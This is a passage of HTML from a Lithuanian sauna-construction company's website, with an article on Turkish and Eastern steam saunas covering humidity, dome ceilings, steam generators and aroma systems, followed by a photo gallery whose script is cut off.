<li itemprop='name'  data-id="8235" data-level="2">
<a itemprop='url' class=""  href="https://elucida.pirciupasaulis.lt/" target="_blank"   data-target="#">Galerija</a>

</li>
<li itemprop='name'  data-id="8222" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/lauko-pirtis.html"   data-target="#">Lauko pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7738" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/tradicinės-pirties-įrengimas.html"  title="Tradicines pirties irengimas,pirties irengimas"   data-target="#">Tradicinės pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7739" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/infraraudonuju-pirties-irengimas.html"  title="Infraraudonuju pirties irengimas,infra pirciu iranga"   data-target="#">Infra pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7740" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/dumines-pirties-irengimas.html"  title="Dumines pirties irengimas,dumines pirtys,dumine pirtis"   data-target="#">Dūminės pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7741" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/surenkamos-pirtys-kainos.html"  title="Surenkamos pirtys kainos,surenkamos pirciu kabinos"   data-target="#">Surenkamos pirtys </a>

</li>
<li itemprop='name'  data-id="7742" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/lietuviskos-pirties-irengimas.html"  title="Lietuviškos pirties įrengimas"   data-target="#">Lietuviškos pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7743" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/mobilios-pirtys.html"  title="Mobilios pirtys,pirtys,mobili pirtis,pirties irengimas"   data-target="#">Mobilios pirtys </a>

</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="7744" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-gultu-irengimas.html"  title="Pirties gultu irengimas,pirties irengimas,pirties gultai"   data-target="#">Pirties gultų įrengimas </a>

</li>
<li itemprop='name'  data-id="7745" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-statyba.html"  title="Pirties statyba,pirtys,pirciu statyba,pirties statymas"   data-target="#">Pirties statyba </a>

</li>
<li itemprop='name'  data-id="7746" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirciu-projektai.html"  title="Pirciu projektai,pirties planai,saunos projektai"   data-target="#">Pirčių projektai </a>

</li>
<li itemprop='name'  data-id="7747" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-statyba-ir-irengimas-savarankiskai.html"  title="Pirties statyba ir irengimas savarankiskai,pirties irengimas"   data-target="#">Pirties statyba savarankiškai </a>

</li>
<li itemprop='name'  data-id="7748" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-iranga.html"  title="Pirties iranga,pirties reikmenys,pirciu iranga"   data-target="#">Pirties įranga </a>

</li>
<li itemprop='name'  data-id="7749" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-mediena.html"  title="Pirties mediena,mediena pirtims,mediena,mediena pirciai"   data-target="#">Pirties mediena </a>

</li>
<li itemprop='name'  data-id="7750" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/turkiskos-pirties-irengimas.html"  title="Turkiskos pirties irengimas,garines saunos irengimas"   data-target="#">Turkiškos pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="8223" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/modulines-pirtys.html"   data-target="#">Modulinės pirtys </a>

</li>
<li itemprop='name'  data-id="8224" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/karkasines-pirtys.html"   data-target="#">Karkasinės pirtys </a>

</li>
<li itemprop='name'  data-id="8225" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/medines-rastines-pirtys.html"   data-target="#">Medinės rąstinės pirtys </a>

</li>
<li itemprop='name'  data-id="8226" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirtys-su-terasa.html"   data-target="#">Pirtys su terasa </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="871" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/lt/vartotojo-nustatymai.html"   data-target="#" data-toggle="dropdown">Nustatymai <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="7724" data-level="2">
<a itemprop='url' class=""  href="/lt/prisijungti-registruotis.html"   data-target="#">Prisijungti</a>

</li>
<li itemprop='name'  data-id="7725" data-level="2">
<a itemprop='url' class=""  href="/lt/registruotis.html"   data-target="#">Registruotis</a>

</li>
<li itemprop='name'  data-id="873" data-level="2">
<a itemprop='url' class=""  href="/lt/vartotojo-nustatymai/prekiu-krepselis.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Prekių krepšelis </a>

</li>
<li itemprop='name'  data-id="7795" data-level="2">
<a itemprop='url' class=""  href="/lt/mano-saskaitos.html?view="   data-target="#">Mano sąskaitos</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="874" data-level="1">
<a itemprop='url' class=""  href="/lt/kontaktai.html"   data-target="#">Kontaktai </a>

</li>
</ul>
</div>

				</div>
			</div>
		</div>
	</div>
</nav>
<!-- //MAIN NAVIGATION -->


  


  


  

<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12">
									<div id="bd_results" role="region" aria-live="polite">
                <div id="cf_res_ajax_loader"></div>
                    <div class="item-page clearfix">


<!-- Article -->
<article >
	
	<meta  content="/lt/apie-mus/pirciu-projektai/saunos.html" />
	<meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage"  itemid="/lt/apie-mus/pirciu-projektai/saunos.html" />
		
      <meta content="2021-06-02T23:11:35+03:00" itemprop="dateModified">
  
      <meta content="2013-05-09T10:04:25+03:00" >
  
    <span  style="display: none;">
    <span >pirciupasaulis</span>
    <span itemtype="https://schema.org/Organization" itemscope="" itemprop="publisher" style="display: none;">
      <span itemtype="https://schema.org/ImageObject" itemscope="" itemprop="logo">
        <img  alt="logo" src="https://www.pirciupasaulis.lt//templates/ja_megastore/images/logo.png">
        <meta content="auto" itemprop="width">
        <meta content="auto" itemprop="height">
      </span>
      <meta content="pirciupasaulis" >
    </span>
  </span>
    <!--e:Validate structured data-->

	

			
<header class="article-header clearfix">
	<h1 class="article-title" >
					<a href="/lt/apie-mus/pirciu-projektai/saunos.html"  title="Saunos ">
				Saunos </a>
			</h1>

			</header>
	
	
	<!-- Aside -->
		<aside class="article-aside clearfix">
	  	  
	  	  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/lt/apie-mus/pirciu-projektai/saunos.html?tmpl=component&amp;print=1&amp;page=" title="Spausdinti" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Spausdinti&#160;</a> </li>
																<li class="email-icon"> <a href="/lt/component/mailto/?tmpl=component&amp;template=ja_megastore&amp;link=4a847fb79b16afdacd70c80d4ed49f18cf036d48" title="El. paštas" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> El. paštas</a> </li>
														</ul>
			</div>
		
		  	</aside>  
		<!-- //Aside -->

	
	
				
	
		
		<section class="article-content clearfix" >
			<p>&nbsp;</p>
<p style="text-align: justify;"><span style="color: #000000; font-size: small;"><span style="line-height: 115%;">Turkiška pirtis – dar kitaip vadinama arabiška ir romėniška. Turkiška pirtis labai skiriasi nuo rusiškos ar suomiškos pirties. Turkiškos pirties įrengimas yra visai kitoks: įrengiami marmuriniai gultai ant kurių malonioje šilumoje atsipalaiduoja ir pirtinasi lankytojai. Taip pat svarbu tai, jog tikroje turkiškoje pirtyje nėra jokių garo generatorių, pirtyje išyla tik grindys, gultai ir keturios sienos. Šiuolaikinės turkiškos pirties įrengimas yra daromas formuojant visą pirties patalpą iš smulkių mozaikinių plytelių ir pastatant joje garo generatorių, papildomai gali būti įrengta ir kvapų terapija. Turkiškoje pirtyje turi vyrauti beveik 100</span><span style="line-height: 115%;">% dr</span><span style="line-height: 115%;">ėgmė, 40 -50°C temperatūra ir švelnus lengvas garas. Tinkamas turkiškos pirties įrengimas visus šiuos kriterijus įgyvendins, kad galėtumėte mėgautis kokybiška, sveika ir malonia sauna.</span></span></p>
<p style="text-align: justify;"><span style="font-size: small;"><strong>&nbsp;</strong></span></p>
<p style="text-align: justify;"><span style="font-size: small;"><strong>Rytietiškos <a href="/lt/component/content/?id=12:saunos-esauna&amp;catid=13:pirmo-puslapio&amp;Itemid=187">pirtys – saunos</a> (dar kitaip vadinamos garinėmis)</strong></span></p>
<p style="text-align: justify;"><br /><span style="font-size: small;"> <strong>1. Kaip trumpai galėtumėte apibūdinti rytietišką pirtį?</strong></span><br /><span style="font-size: small;"> Rytietiškose garinėse pirtyse palaikoma apie 40-60 laipsnių temperatūra, aplinkoje vyrauja malonus garas, oro drėgmė ? net iki 100 procentų. Visa tai puikiai atpalaiduoja ir suteikia poilsio.</span><br /><span style="font-size: small;"> Tradicinės rytietiškos pirties procedūros trunka ilgai, jomis mėgaujantis negalima skubėti todėl į pirtį reikia eiti atidėjus visas šiuolaikinio gyvenimo problemas.</span><br /> <br /><span style="font-size: small;"> <strong>2. Kas lemia garo kokybę?</strong></span><br /><span style="font-size: small;"> Projektuojant viską reikia parinkti itin atsakingai: patalpos formą, gultų išdėstymą, klimato palaikymo aparatūrą, higienos priemones. Tradicinės turkiškos pirties sienos gali sudaryti stačiakampį, šešiakampį ar aštuonkampį, tačiau lubos dažniausiai yra kupolo formos. Tačiau tokią formą nulėmė ne religija, o padiktavo praktiškumas. Susikaupęs kondensatas kupolinėmis lubomis nuteka ant sienų ir patenka į drenavimo sistemą. Įrengus lygias lubas, kondensato lašai kapsėtų ant pirtyje esančių žmonių ir sukeltų nemalonių pojūčių.</span><br /><span style="font-size: small;"> Tačiau taisyklingą kupolą įrengti yra sudėtinga ir brangu. Išeitis būtų arkos pavidalo lubos, kurias ne tik paprasčiau įrengti, bet ir nesudėtinga padaryti apdailą. Norint išsaugoti sandarumą ir patalpą ar pastatą įrengti taip, kad jis tarnautų kuo ilgiau, visa pirtis ? sienos, lubos, gultai ? turi būti pagaminti iš vienos rūšies medžiagos.</span><br /> <br /><span style="font-size: small;"> <strong>3. Ką reikėtų žinoti apie garo generatorių?</strong></span><br /><span style="font-size: small;"> Garo generatorius vadinamas rytietiškos pirties širdimi. Reikėtų pasakyti, kad vien tik šildydami gultus ir grindis garinėje pirtyje, gausiai neišgausime malonaus garo. Tam reikalingas garo generatorius su elektronine valdymo sistema. Garo generatorius montuojamas už kaitinimosi patalpos, bet kuo arčiau jos, ? taip išvengiama nuostolių dėl garo kondensavimosi. Parinkti generatorių nesudėtinga, kai žinoma, kaip bus įrengta patalpa kaitintis, kokia bus apdaila ir kokia ? ventiliacijos sistema.</span><br /><span style="font-size: small;"> Pirmiausia apskaičiuojamas tikslus įrengtos pirties tūris. Vėliau pagal tai parenkamas reikiamas garo generatorius.</span><br /><span style="font-size: small;"> Vienas pagrindinių garo generatoriaus priedų yra automatinė vandens pašalinimo iš generatoriaus sistema. Jei vanduo yra</span><br /><span style="font-size: small;"> mažai kalkėtas, sistema neleidžia generatoriuje susikaupti kalkėms. Jei vanduo kietesnis, reikia įrengti sistemą, skirtą vandeniui minkštinti. Antraip kalkės gali kauptis generatoriuje ir sugadinti kaitinimo elementus, vandens lygio matavimo sistemą, vandens pašalinimo sistemą ar užkimšti garo tiekimo į pirtį vamzdelius.</span><br /> <br /><span style="font-size: small;"> <strong>4. Kokią reikšmę rytietiškoje pirtyje turi kvapai?</strong></span><br /><span style="font-size: small;"> Kvapams tenka labai svarbus vaidmuo rytietiškoje <a href="/lt/component/content/?id=38:kaip-reikėtų-elgtis-pirtyje&amp;catid=13:pirmo-puslapio&amp;Itemid=213">pirtyje</a>. Paprasčiausia ant įkaitusių garo tiekimo zonos paviršių užlašinti eterinių aliejų. Šiam procesui palengvinti sukurta automatinė kvapų dozavimo sistema. Galimi keli sistemų variantai. Pirmasis ? orinė sistema, kai kvapas atitinkamais intervalais įpurškiamas į tiekiamą orą (tai tinkama tik esant priverstinei ventiliavimo sistemai su priverstiniu oro tiekimu). Kitas būdas – kvapai dozuojami į tiekiamą garą. Išskirtiniais atvejais sukuriama sistema, kai pirtyje besikaitinantys žmonės gali pasirinkti iš kelių norimo aromato variantų, paspausdami pirtyje esančius mygtukus.</span></p>
<p style="text-align: justify;"><span style="font-size: small;"></span></p>
<p style="text-align: justify;">    <div class="os-gallery-tabs-main-3_205281143">

        <div id="os_progres_img-3_205281143" class="img-block1"></div> 

        <ul class="osgalery-cat-tabs" id="3_205281143">
            
            <li >
                <a href="#cat-3" id="cat-33_205281143" class="tab-click-loadMore" title="" data-cat-id="3" data-end="5">Foto galerija</a>
            </li>

                    </ul>
        
        <div class="os-cat-tab-images">
            
                            <!-- Simple category mode-->
                <div id="cat-3-3_205281143" data-cat-id="3" style="display:none!important;" >
                                        
                    <div class="img-block text-onImage dimas-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-3"
                            data-index="0"
                            data-os_fancybox="os_fancybox-3"
                                                        id="os_image_id-43" 
                            rel="group" 
                            target="" 
                                                           href="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/original/garines-pirtys-1039AE9767-9C2B-37C2-D46F-35907BF0A5E9.jpg"
                                                        data-caption="" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage empty-desc-top"
                                     >
                                                                    </div>
                                                            <!-- img for gallery -->
                            <img src="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/thumbnail/garines-pirtys-1039AE9767-9C2B-37C2-D46F-35907BF0A5E9.jpg" alt="garines-pirtys-1039AE9767-9C2B-37C2-D46F-35907BF0A5E9.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage dimas-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-3"
                            data-index="1"
                            data-os_fancybox="os_fancybox-3"
                                                        id="os_image_id-44" 
                            rel="group" 
                            target="" 
                                                           href="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/original/garines-pirtys-11C52EB6DE-7575-66F8-9658-83552ECC154C.jpg"
                                                        data-caption="" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage empty-desc-top"
                                     >
                                                                    </div>
                                                            <!-- img for gallery -->
                            <img src="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/thumbnail/garines-pirtys-11C52EB6DE-7575-66F8-9658-83552ECC154C.jpg" alt="garines-pirtys-11C52EB6DE-7575-66F8-9658-83552ECC154C.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage dimas-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-3"
                            data-index="2"
                            data-os_fancybox="os_fancybox-3"
                                                        id="os_image_id-45" 
                            rel="group" 
                            target="" 
                                                           href="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/original/garines-pirtys-123BF0D86E-C87F-A3BD-C271-6CD5A15078B0.jpg"
                                                        data-caption="" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage empty-desc-top"
                                     >
                                                                    </div>
                                                            <!-- img for gallery -->
                            <img src="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/thumbnail/garines-pirtys-123BF0D86E-C87F-A3BD-C271-6CD5A15078B0.jpg" alt="garines-pirtys-123BF0D86E-C87F-A3BD-C271-6CD5A15078B0.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage dimas-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-3"
                            data-index="3"
                            data-os_fancybox="os_fancybox-3"
                                                        id="os_image_id-46" 
                            rel="group" 
                            target="" 
                                                           href="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/original/garines-pirtys-13468DBE24-18FD-4BC2-0475-B96F967B3910.jpg"
                                                        data-caption="" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage empty-desc-top"
                                     >
                                                                    </div>
                                                            <!-- img for gallery -->
                            <img src="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/thumbnail/garines-pirtys-13468DBE24-18FD-4BC2-0475-B96F967B3910.jpg" alt="garines-pirtys-13468DBE24-18FD-4BC2-0475-B96F967B3910.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage dimas-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-3"
                            data-index="4"
                            data-os_fancybox="os_fancybox-3"
                                                        id="os_image_id-47" 
                            rel="group" 
                            target="" 
                                                           href="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/original/garines-pirtys-1462AC40BF-76AA-613D-B380-7B113BE5AEBB.jpg"
                                                        data-caption="" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage empty-desc-top"
                                     >
                                                                    </div>
                                                            <!-- img for gallery -->
                            <img src="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/thumbnail/garines-pirtys-1462AC40BF-76AA-613D-B380-7B113BE5AEBB.jpg" alt="garines-pirtys-1462AC40BF-76AA-613D-B380-7B113BE5AEBB.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage dimas-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-3"
                            data-index="5"
                            data-os_fancybox="os_fancybox-3"
                                                        id="os_image_id-48" 
                            rel="group" 
                            target="" 
                                                           href="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/original/garines-pirtys-15F2A89944-BBA9-0EEE-C610-FA02BDCD1C5A.jpg"
                                                        data-caption="" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage empty-desc-top"
                                     >
                                                                    </div>
                                                            <!-- img for gallery -->
                            <img src="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/thumbnail/garines-pirtys-15F2A89944-BBA9-0EEE-C610-FA02BDCD1C5A.jpg" alt="garines-pirtys-15F2A89944-BBA9-0EEE-C610-FA02BDCD1C5A.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage dimas-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-3"
                            data-index="6"
                            data-os_fancybox="os_fancybox-3"
                                                        id="os_image_id-49" 
                            rel="group" 
                            target="" 
                                                           href="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/original/garines-pirtys-160AEAC323-430D-FBDE-73A6-72A078E78DBD.jpg"
                                                        data-caption="" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage empty-desc-top"
                                     >
                                                                    </div>
                                                            <!-- img for gallery -->
                            <img src="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/thumbnail/garines-pirtys-160AEAC323-430D-FBDE-73A6-72A078E78DBD.jpg" alt="garines-pirtys-160AEAC323-430D-FBDE-73A6-72A078E78DBD.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage dimas-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-3"
                            data-index="7"
                            data-os_fancybox="os_fancybox-3"
                                                        id="os_image_id-50" 
                            rel="group" 
                            target="" 
                                                           href="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/original/garines-pirtys-10CF1E4B5-121F-C18D-D1EE-0A2150190B54.jpg"
                                                        data-caption="" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage empty-desc-top"
                                     >
                                                                    </div>
                                                            <!-- img for gallery -->
                            <img src="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/thumbnail/garines-pirtys-10CF1E4B5-121F-C18D-D1EE-0A2150190B54.jpg" alt="garines-pirtys-10CF1E4B5-121F-C18D-D1EE-0A2150190B54.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage dimas-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-3"
                            data-index="8"
                            data-os_fancybox="os_fancybox-3"
                                                        id="os_image_id-51" 
                            rel="group" 
                            target="" 
                                                           href="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/original/garines-pirtys-2527AB1A8-0C49-F1A7-A148-EB673B5DA09E.jpg"
                                                        data-caption="" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage empty-desc-top"
                                     >
                                                                    </div>
                                                            <!-- img for gallery -->
                            <img src="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/thumbnail/garines-pirtys-2527AB1A8-0C49-F1A7-A148-EB673B5DA09E.jpg" alt="garines-pirtys-2527AB1A8-0C49-F1A7-A148-EB673B5DA09E.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage dimas-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-3"
                            data-index="9"
                            data-os_fancybox="os_fancybox-3"
                                                        id="os_image_id-52" 
                            rel="group" 
                            target="" 
                                                           href="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/original/garines-pirtys-36979666A-AE3C-2ADD-CB84-BB54A332CE64.jpg"
                                                        data-caption="" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage empty-desc-top"
                                     >
                                                                    </div>
                                                            <!-- img for gallery -->
                            <img src="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/thumbnail/garines-pirtys-36979666A-AE3C-2ADD-CB84-BB54A332CE64.jpg" alt="garines-pirtys-36979666A-AE3C-2ADD-CB84-BB54A332CE64.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage dimas-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-3"
                            data-index="10"
                            data-os_fancybox="os_fancybox-3"
                                                        id="os_image_id-53" 
                            rel="group" 
                            target="" 
                                                           href="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/original/garines-pirtys-4BA48DB76-1AE1-6BD8-07E1-E9E68852B6BE.jpg"
                                                        data-caption="" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage empty-desc-top"
                                     >
                                                                    </div>
                                                            <!-- img for gallery -->
                            <img src="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/thumbnail/garines-pirtys-4BA48DB76-1AE1-6BD8-07E1-E9E68852B6BE.jpg" alt="garines-pirtys-4BA48DB76-1AE1-6BD8-07E1-E9E68852B6BE.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage dimas-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-3"
                            data-index="11"
                            data-os_fancybox="os_fancybox-3"
                                                        id="os_image_id-54" 
                            rel="group" 
                            target="" 
                                                           href="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/original/garines-pirtys-51E264A29-0650-AF9F-25A4-3B248D5FF4F8.jpg"
                                                        data-caption="" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage empty-desc-top"
                                     >
                                                                    </div>
                                                            <!-- img for gallery -->
                            <img src="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/thumbnail/garines-pirtys-51E264A29-0650-AF9F-25A4-3B248D5FF4F8.jpg" alt="garines-pirtys-51E264A29-0650-AF9F-25A4-3B248D5FF4F8.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage dimas-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-3"
                            data-index="12"
                            data-os_fancybox="os_fancybox-3"
                                                        id="os_image_id-55" 
                            rel="group" 
                            target="" 
                                                           href="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/original/garines-pirtys-6FD5B16A5-46F2-960E-429A-638D933CC419.jpg"
                                                        data-caption="" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage empty-desc-top"
                                     >
                                                                    </div>
                                                            <!-- img for gallery -->
                            <img src="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/thumbnail/garines-pirtys-6FD5B16A5-46F2-960E-429A-638D933CC419.jpg" alt="garines-pirtys-6FD5B16A5-46F2-960E-429A-638D933CC419.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage dimas-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-3"
                            data-index="13"
                            data-os_fancybox="os_fancybox-3"
                                                        id="os_image_id-56" 
                            rel="group" 
                            target="" 
                                                           href="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/original/garines-pirtys-79E60D7FE-577A-4768-985B-5A8F214798C8.jpg"
                                                        data-caption="" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage empty-desc-top"
                                     >
                                                                    </div>
                                                            <!-- img for gallery -->
                            <img src="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/thumbnail/garines-pirtys-79E60D7FE-577A-4768-985B-5A8F214798C8.jpg" alt="garines-pirtys-79E60D7FE-577A-4768-985B-5A8F214798C8.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage dimas-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-3"
                            data-index="14"
                            data-os_fancybox="os_fancybox-3"
                                                        id="os_image_id-57" 
                            rel="group" 
                            target="" 
                                                           href="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/original/garines-pirtys-8BF1A2569-5FB6-4F95-2A79-85385C5B2205.jpg"
                                                        data-caption="" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage empty-desc-top"
                                     >
                                                                    </div>
                                                            <!-- img for gallery -->
                            <img src="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/thumbnail/garines-pirtys-8BF1A2569-5FB6-4F95-2A79-85385C5B2205.jpg" alt="garines-pirtys-8BF1A2569-5FB6-4F95-2A79-85385C5B2205.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage dimas-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-3"
                            data-index="15"
                            data-os_fancybox="os_fancybox-3"
                                                        id="os_image_id-58" 
                            rel="group" 
                            target="" 
                                                           href="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/original/garines-pirtys-959926988-E536-BF33-725F-DF7CFE19610C.jpg"
                                                        data-caption="" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage empty-desc-top"
                                     >
                                                                    </div>
                                                            <!-- img for gallery -->
                            <img src="https://www.pirciupasaulis.lt/images/com_osgallery/gal-3/thumbnail/garines-pirtys-959926988-E536-BF33-725F-DF7CFE19610C.jpg" alt="garines-pirtys-959926988-E536-BF33-725F-DF7CFE19610C.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                        </div>
                <!-- END simple mod-->
                        
        </div>
        
        <div class="scrollPoint_3_205281143"></div>

        
        <script>
            

            jQuerOs(window).on('load',function($) {
                from_history = false;
                jQuerOs('#os_progres_img-3_205281143:last' ).attr('class', ""); 
                galId_random = '3_205281143';
                var gallery = new osGallery(".os-gallery-tabs-main-3_205281143",{
                    minImgEnable : 1,
                    spaceBetween: 2.5,
                    minImgSize: 200,
                    numColumns: 5,
                    showImgTitle: '1',
                    showImgDescription: '1',
                    limEnd: '5',
                    galId: '3',
                    galIdRandom: '3_205281143',
                    imgCountCat: '',
                    load_more_background: '#12BBC5',
